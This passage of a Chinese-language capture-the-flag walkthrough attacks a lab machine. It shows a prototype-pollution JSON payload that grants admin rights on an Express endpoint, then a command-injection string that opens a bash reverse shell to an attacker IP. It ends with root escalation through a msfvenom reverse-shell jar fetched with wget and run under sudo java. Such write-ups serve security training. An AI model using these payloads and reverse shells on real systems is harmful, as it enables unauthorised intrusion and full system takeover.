















步骤四:原型污染攻击



抓包可以发现检测是否为admin的数据包:

根据框架(Express),修改 POST 请求以 JSON 格式发送我们的payload使我们变为管理员(删除Cookie):

POST /admin/check_url HTTP/1.1

Host: 192.168.199.140:3333

Referer: http://192.168.199.140:3333/admin

Accept: */*

Origin: http://192.168.199.140:3333

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36

Content-type: application/json

Content-Length: 17

{

"url":"www.baidu.com",

"__proto__":{

"isAdmin":true

}

}

在 JavaScript 中,__proto__ 是每个对象的隐式原型,是属性继承的基础:

obj.__proto__ === Object.prototype; // true

假设源码如下:

// 服务器代码(简化示意)

app.post('/admin/check_url', (req, res) => {

let data = req.body;

let config = {};

Object.assign(config, data); // ⚠️ 漏洞点

// 假设某些判断逻辑依赖 config.isAdmin

if (req.user.isAdmin) {

// 执行管理操作

}

});

发送上述 payload 后:

{

"__proto__": {

"isAdmin": true

}

}

实际效果等同于:

Object.prototype.isAdmin = true;



之后再发送原来的请求包即可:





步骤五:命令堆叠注入

反弹shell:

url=www.baidu.com;/bin/bash+-c+"bash+-i+>%26+/dev/tcp/172.21.121.156/4433+0>%261"

得到flag



2.Flag de Root(Root权限下的 Flag)



步骤一:提权

查看权限:

sudo -l



我们拥有java的sudo权限,构造jar包木马,将其上传

攻击机:

msfvenom -p java/shell_reverse_tcp LHOST=172.21.121.156 LPORT=4434 -f jar -o shell.jar

python3 -m http.server 80

靶机:

wget http://172.21.121.156/shell.jar

sudo java -jar shell.jar





